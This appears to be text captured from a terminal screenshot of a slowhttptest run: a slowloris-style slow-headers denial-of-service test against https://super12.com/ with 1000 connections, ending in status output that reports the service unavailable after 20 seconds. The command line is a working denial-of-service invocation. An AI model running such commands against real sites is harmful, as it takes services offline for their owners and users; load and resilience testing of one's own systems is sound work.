 skybotica — slowhttptest -H -u https://super12.com/ -c 1000 -r 100 -g -o slowloris-test — slowhttptest — slowhttptest -H -u https://super12.com/ -c 1000 -r 100...
Wed Oct 16 22:23:17 2019:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: https://super12.com/
verb: GET
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 10 seconds
connections per seconds: 100
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy
Wed Oct 16 22:23:17 2019:
slow HTTP test status on 20th second:
initializing: 0
pending: 1
connected: 999
error: 0
closed: 0
service available: NO